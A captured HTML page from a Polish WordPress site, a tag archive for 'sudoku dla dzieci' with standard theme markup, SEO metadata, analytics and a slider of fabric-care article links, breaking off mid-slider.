

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.media-box.pl/moda/sudoku-dla-dzieci/
body_size: 15980
content:

<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.media-box.pl/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sudoku dla dzieci - Markowe torby na ramię</title>
	<link rel="canonical" href="https://www.media-box.pl/moda/sudoku-dla-dzieci/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sudoku dla dzieci - Markowe torby na ramię" />
	<meta property="og:url" content="https://www.media-box.pl/moda/sudoku-dla-dzieci/" />
	<meta property="og:site_name" content="Markowe torby na ramię" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.media-box.pl/moda/sudoku-dla-dzieci/","url":"https://www.media-box.pl/moda/sudoku-dla-dzieci/","name":"sudoku dla dzieci - Markowe torby na ramię","isPartOf":{"@id":"https://www.media-box.pl/#website"},"primaryImageOfPage":{"@id":"https://www.media-box.pl/moda/sudoku-dla-dzieci/#primaryimage"},"image":{"@id":"https://www.media-box.pl/moda/sudoku-dla-dzieci/#primaryimage"},"thumbnailUrl":"https://www.media-box.pl/wp-content/uploads/2018/08/bogactwo_1533998123.png","breadcrumb":{"@id":"https://www.media-box.pl/moda/sudoku-dla-dzieci/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.media-box.pl/moda/sudoku-dla-dzieci/#primaryimage","url":"https://www.media-box.pl/wp-content/uploads/2018/08/bogactwo_1533998123.png","contentUrl":"https://www.media-box.pl/wp-content/uploads/2018/08/bogactwo_1533998123.png","width":1280,"height":640,"caption":"OpenClipart-Vectors / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.media-box.pl/moda/sudoku-dla-dzieci/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.media-box.pl/"},{"@type":"ListItem","position":2,"name":"sudoku dla dzieci"}]},{"@type":"WebSite","@id":"https://www.media-box.pl/#website","url":"https://www.media-box.pl/","name":"Markowe torby na ramię","description":"zabawki pluszowe na zamówienie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.media-box.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Markowe torby na ramię &raquo; Kanał z wpisami" href="https://www.media-box.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Markowe torby na ramię &raquo; Kanał z komentarzami" href="https://www.media-box.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Markowe torby na ramię &raquo; Kanał z wpisami otagowanymi jako sudoku dla dzieci" href="https://www.media-box.pl/moda/sudoku-dla-dzieci/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.media-box.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='flymag-bootstrap-css' href='https://www.media-box.pl/wp-content/themes/flymag/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-body-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-style-css' href='https://www.media-box.pl/wp-content/themes/flymag-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='flymag-style-inline-css' type='text/css'>
.social-navigation li:hover > a::before, a, a:hover, a:focus, a:active { color:}
.custom-menu-item-1:hover, .custom-menu-item-1 .sub-menu, .ticker-info, button, .button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:}
.custom-menu-item-1 { border-color:}
.custom-menu-item-2:hover, .custom-menu-item-2 .sub-menu { background-color:}
.custom-menu-item-2 { border-color:}
.custom-menu-item-3:hover, .custom-menu-item-3 .sub-menu { background-color:}
.custom-menu-item-3 { border-color:}
.custom-menu-item-4:hover, .custom-menu-item-4 .sub-menu { background-color:}
.custom-menu-item-4 { border-color:}
.custom-menu-item-0:hover, .custom-menu-item-0 .sub-menu { background-color:}
.custom-menu-item-0 { border-color:}
.site-branding { background-color:}
.news-ticker { background-color:}
.site-title a, .site-title a:hover { color:}
.site-description { color:}
.main-navigation { background-color:}
.main-navigation a, .main-navigation li::before { color:}
body { color:}
.widget-area .widget, .widget-area .widget a { color:}
.site-footer, .footer-widget-area { background-color:}

/*# sourceURL=flymag-style-inline-css */
</style>
<link rel='stylesheet' id='flymag-font-awesome-css' href='https://www.media-box.pl/wp-content/themes/flymag/fonts/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.media-box.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.media-box.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.media-box.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.media-box.pl/wp-content/themes/flymag/js/jquery.fitvids.js?ver=1" id="flymag-fitvids-js"></script>
<script type="text/javascript" src="https://www.media-box.pl/wp-content/themes/flymag/js/jquery.slicknav.min.js?ver=1" id="flymag-slicknav-js"></script>
<script type="text/javascript" src="https://www.media-box.pl/wp-content/themes/flymag/js/jquery.easy-ticker.min.js?ver=1" id="flymag-ticker-js"></script>
<script type="text/javascript" src="https://www.media-box.pl/wp-content/themes/flymag/js/wow.min.js?ver=1" id="flymag-animations-js"></script>
<script type="text/javascript" src="https://www.media-box.pl/wp-content/themes/flymag/js/scripts.js?ver=1" id="flymag-scripts-js"></script>
<script type="text/javascript" src="https://www.media-box.pl/wp-content/themes/flymag/js/owl.carousel.min.js?ver=1" id="flymag-owl-script-js"></script>
<script type="text/javascript" id="flymag-slider-init-js-extra">
/* <![CDATA[ */
var sliderOptions = {"slideshowspeed":"4000"};
//# sourceURL=flymag-slider-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.media-box.pl/wp-content/themes/flymag/js/slider-init.js?ver=1" id="flymag-slider-init-js"></script>
<link rel="https://api.w.org/" href="https://www.media-box.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.media-box.pl/wp-json/wp/v2/tags/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.media-box.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-XJGMPRPDXQ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-XJGMPRPDXQ');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://www.media-box.pl/wp-content/themes/flymag/js/html5shiv.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive tag tag-sudoku-dla-dzieci tag-46 wp-theme-flymag wp-child-theme-flymag-child">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			
			<div class="latest-news container">
				<div class="ticker-info col-md-1 col-sm-1 col-xs-1">
					<i class="fa fa-bullhorn"></i>
				</div>
				<div class="news-ticker col-md-11 col-sm-11 col-xs-11">
					<div class="ticker-inner">
													<h4 class="ticker-title"><a href="https://www.media-box.pl/farbowanie-tkanin-syntetycznych-poradnik-i-techniki-uzyskiwania-kolorow/" rel="bookmark">Farbowanie tkanin syntetycznych: Poradnik i techniki uzyskiwania kolorów</a></h4>													<h4 class="ticker-title"><a href="https://www.media-box.pl/kolor-fuksji-w-modzie-jak-go-stylizowac-z-dodatkami/" rel="bookmark">Kolor fuksji w modzie – jak go stylizować z dodatkami?</a></h4>													<h4 class="ticker-title"><a href="https://www.media-box.pl/jak-skutecznie-usunac-plamy-przed-praniem-praktyczne-metody/" rel="bookmark">Jak skutecznie usunąć plamy przed praniem: Praktyczne metody</a></h4>													<h4 class="ticker-title"><a href="https://www.media-box.pl/jak-skutecznie-zwalczac-plamy-z-potu-porady-i-metody-dzialania/" rel="bookmark">Jak skutecznie zwalczać plamy z potu – porady i metody działania</a></h4>													<h4 class="ticker-title"><a href="https://www.media-box.pl/jak-skutecznie-usunac-plamy-z-owocow-z-delikatnych-tkanin/" rel="bookmark">Jak skutecznie usunąć plamy z owoców z delikatnych tkanin?</a></h4>													<h4 class="ticker-title"><a href="https://www.media-box.pl/makrama-historia-techniki-i-zastosowanie-w-dekoracji-wnetrz/" rel="bookmark">Makrama: historia, techniki i zastosowanie w dekoracji wnętrz</a></h4>											</div>
				</div>
			</div>

			
	<header id="masthead" class="site-header container clearfix" role="banner">
		<div class="site-branding clearfix">
							<a href="https://www.media-box.pl/" title="Markowe torby na ramię"><img class="site-logo" src="https://www.media-box.pl/wp-content/uploads/2018/06/logo.png" alt="Markowe torby na ramię" /></a>
					</div>
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<a class="menu-fallback" href="https://www.media-box.pl/wp-admin/nav-menus.php">Create your menu here</a>			<span class="search-toggle"><i class="fa fa-search"></i></span>
			
<div class="search-wrapper">
	<form role="search" method="get" class="flymag-search-form" action="https://www.media-box.pl/">
		<span class="search-close"><i class="fa fa-times"></i></span>
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Type and press enter" value="" name="s" title="Search for:" />
		</label>
	</form>
</div>
	
		</nav><!-- #site-navigation -->
		<nav class="mobile-nav"></nav>
	</header><!-- #masthead -->

	<div id="content" class="site-content container clearfix">
				<div class="fly-slider slider-loader">
		<div class="featured-inner clearfix">
			<div class="slider-inner">
									<div class="slide">
							<span class="carousel-overlay"></span>
							<a href="https://www.media-box.pl/farbowanie-tkanin-syntetycznych-poradnik-i-techniki-uzyskiwania-kolorow/">
															<img width="600" height="400" src="https://www.media-box.pl/wp-content/uploads/2025/10/image-1761396985-600x400.jpg" class="attachment-carousel-thumb size-carousel-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />														</a>
							<h1 class="slide-title"><a href="https://www.media-box.pl/farbowanie-tkanin-syntetycznych-poradnik-i-techniki-uzyskiwania-kolorow/" rel="bookmark">Farbowanie tkanin syntetycznych: Poradnik i techniki uzyskiwania kolorów</a></h1>							<span class="slide-link"><a href="https://www.media-box.pl/farbowanie-tkanin-syntetycznych-poradnik-i-techniki-uzyskiwania-kolorow/"><i class="fa fa-long-arrow-right"></i></a></span>
						</div>
											<div class="slide">
							<span class="carousel-overlay"></span>
							<a href="https://www.media-box.pl/kolor-fuksji-w-modzie-jak-go-stylizowac-z-dodatkami/">
															<img width="600" height="400" src="https://www.media-box.pl/wp-content/uploads/2025/10/image-1761390324-600x400.jpg" class="attachment-carousel-thumb size-carousel-thumb wp-post-image" alt="" decoding="async" />														</a>
							<h1 class="slide-title"><a href="https://www.media-box.pl/kolor-fuksji-w-modzie-jak-go-stylizowac-z-dodatkami/" rel="bookmark">Kolor fuksji w modzie – jak go stylizować z dodatkami?</a></h1>							<span class="slide-link"><a href="https://www.media-box.pl/kolor-fuksji-w-modzie-jak-go-stylizowac-z-dodatkami/"><i class="fa fa-long-arrow-right"></i></a></span>
						</div>
											<div class="slide">
							<span class="carousel-overlay"></span>
							<a href="https://www.media-box.pl/jak-skutecznie-usunac-plamy-przed-praniem-praktyczne-metody/">
															<img width="600" height="400" src="https://www.media-box.pl/wp-content/uploads/2025/10/image-1761398201-600x400.jpg" class="attachment-carousel-thumb size-carousel-thumb wp-post-image" alt="" decoding="async" />														</a>
							<h1 class="slide-title"><a href="https://www.media-box.pl/jak-skutecznie-usunac-plamy-przed-praniem-praktyczne-metody/" rel="bookmark">Jak skutecznie usunąć plamy przed praniem: Praktyczne metody</a></h1>							<span class="slide-link"><a href="https://www.media-box.pl/jak-skutecznie-usunac-plamy-przed-praniem-praktyczne-metody/"><i class="fa fa-long-arrow-right"></i></a></span>
						</div>
											<div class="slide">
							<span class="carousel-overlay"></span>
							<a href="https://www.media-box.pl/jak-skutecznie-zwalczac-plamy-z-potu-porady-i-metody-dzialania/">
															<img width="600" height="400" src="https://www.media-box.pl/wp-content/uploads/2025/10/image-1761394623-600x400.jpg" class="attachment-carousel-thumb size-carousel-thumb wp-post-image" alt="" decoding="async" />														</a>
